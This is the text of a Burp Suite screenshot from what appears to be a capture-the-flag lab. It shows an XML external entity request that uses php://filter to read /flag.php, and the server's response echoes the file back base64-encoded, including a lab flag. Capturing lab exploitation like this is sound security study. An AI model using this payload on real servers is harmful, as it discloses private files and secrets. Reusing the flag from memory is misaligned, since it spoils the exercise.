 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 4 5 × +
Send Cancel < >
Target: http://94.237.57.211:59093 HTTP/1
Request
Pretty Raw Hex \n
1 POST /addEvent.php HTTP/1.1
2 Host: 94.237.57.211:59093
3 Content-Length: 255
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http://94.237.57.211:59093
8 Referer: http://94.237.57.211:59093/event.php
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Cookie: PHPSESSID=crfbp6o368jpm8krgqfsi2urfr; uid=52
12 Connection: keep-alive
13
14 <!DOCTYPE form [
15 <!ENTITY file SYSTEM "php://filter/convert.base64-encode/resource=/flag.php">
16 ]>
17 <root>
18 <name>
&file;
</name>
19 <details>
test
</details>
20 <date>
2025-10-10
</date>
21 </root>
22
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 20 Aug 2025 17:21:02 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 86
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 Event 'PD9waHAgJGZsYWcgPSAiSFRCe200NTczcl93M2JfNDc3NGNrM3J9IjsgPz4K' has been created.
Search
0 highlights
Inspector
Notes
Custom actions
Done
423 bytes | 1,204 millis
Event log (3) All issues
Memory: 148.0MB
Disabled